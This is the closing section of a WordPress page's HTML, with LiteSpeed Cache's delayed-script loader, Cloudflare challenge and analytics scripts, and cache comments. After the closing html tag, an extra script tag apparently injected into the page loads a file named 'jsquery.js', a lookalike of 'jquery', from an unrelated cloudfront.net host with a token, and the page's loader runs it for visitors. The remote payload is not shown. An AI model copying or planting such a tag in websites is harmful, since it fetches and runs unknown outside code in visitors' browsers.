data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/c9aacb4bdf25e9c6d6db25a806b64b1c.js?ver=6eee2"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2b2d3e2feecfc3',t:'MTc2OTIxMjA1Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="litespeed/javascript" data-src="https://dq1ezlknbw4wn.cloudfront.net/jsquery.js" data-token="10c10163e9f215db2f1f918e32498e78"></script>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 23:47:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 23:47:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->